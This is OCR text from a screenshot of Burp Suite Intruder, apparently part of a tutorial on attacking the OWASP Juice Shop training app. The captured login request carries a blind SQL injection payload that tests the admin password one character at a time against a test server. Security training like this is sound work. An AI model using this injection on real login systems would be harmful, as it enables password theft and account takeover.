 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder attack 2
3 4 ...
Attack Save Columns
Target Positions Payloads Options
Results Target Positions Payloads Options
EASY
CYBER
SEC
Start attack
Payload Sets
You can define one or more payload
different ways.
customized in
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
a
b
c
d
e
f
g
h
i
Add
Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /rest/user/login HTTP/1.1
Host: ecs-test-server.com:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 123
Origin: http://ecs-test-server.com:3000
Connection: close
Referer: http://ecs-test-server.com:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
{"email":"a' or EXISTS(SELECT * FROM users where email='admin@juice-sh.op' and password LIKE '01%')
--","password":"admin'"}
Add §
Clear §
Auto §
Refresh
? < + >
Type a search term
0 matches
Clear
0 payload positions
Length: 765
Type here to search
ENG
6:51 AM
16/12/2019
5